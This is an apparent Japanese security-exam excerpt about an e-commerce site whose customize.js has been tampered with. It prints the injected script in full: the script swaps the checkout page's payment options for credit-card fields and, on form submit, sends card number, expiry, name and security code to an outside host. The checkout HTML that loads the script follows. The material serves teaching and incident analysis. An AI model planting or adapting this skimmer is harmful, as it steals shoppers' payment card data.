 1: if (location.pathname == '/shopping'){
2: let elem = document.querySelector("#shopping-form > div > div > div.order_payment
> div.radio");
3: elem.innerHTML='<p>カード番号<input type="text" id="get_number" /></p><p>有効期
限<input type="text" id="get_exp_month" />月/<input type="text" id="get_exp_year"
/>年</p><p>名義<input type="text" id="get_name" /></p><p>セキュリティコード<inpu
t type="text" id="get_code" /></p><input type="hidden" name="order[Payment]" valu
e="1" />';
4: let form = document.getElementById('shopping-form');
5: form.addEventListener('submit', function() {
6: const req = new XMLHttpRequest();
7: let number = document.getElementById('get_number').value;
8: let exp_month = document.getElementById('get_exp_month').value;
9: let exp_year = document.getElementById('get_exp_year').value;
10: let name = document.getElementById('get_name').value;
11: let code = document.getElementById('get_code').value;
12: let url = 'https://i-sha.com/?num=' + number + '&exp=' + exp_month + '%2F' +
exp_year + '&name=' + name + '&code=' + code;
13: req.open("GET", url);
14: req.send();
15: });
16: }
図2 整形後のファイルK
(省略)
<form id="shopping-form" method="post" action="/payment">
<div class="order">
<div class="order_detail">
(省略)
<div class="order_payment">
<div><h2>お支払方法</h2></div>
<div class="radio">
<input type="radio" id="Payment_1" name="order[Payment]" required data-trigger="change"
value="1" checked />
<label for="Payment_1"><span>クレジットカード決済</span></label>
<input type="radio" id="Payment_2" name="order[Payment]" required data-trigger="change"
value="2" />
<label for="Payment_2"><span>銀行振込</span></label>
</div>
(省略)
<button type="submit" class="blockBtn">次へ</button>
</form>
(省略)
<script src="/ec-j/layout/js/customize.js"></script>
</body>
</html>
注記 CSRF対策のトークンの記述は省略している。
図3 配送先・支払方法選択画面のHTMLソース